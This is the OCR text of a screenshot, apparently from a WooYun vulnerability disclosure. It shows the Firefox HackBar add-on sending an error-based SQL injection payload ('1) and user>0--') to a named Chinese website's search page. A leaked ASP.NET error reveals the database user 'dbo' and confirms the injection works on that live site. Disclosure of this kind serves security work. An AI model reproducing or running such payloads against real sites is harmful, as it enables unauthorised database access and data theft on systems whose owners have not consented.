 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hzlcyhxx.com/Resource/search/SearchList.aspx?chk_Gra=1) and user>0-- WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.hzlcyhxx.com/Resource/search/SearchList.aspx?chk_Gra=1)%20and%20user%3E0--
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP information: on Zen
在将 nvarchar 值 'dbo' 转换成数据...
“/Resource”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org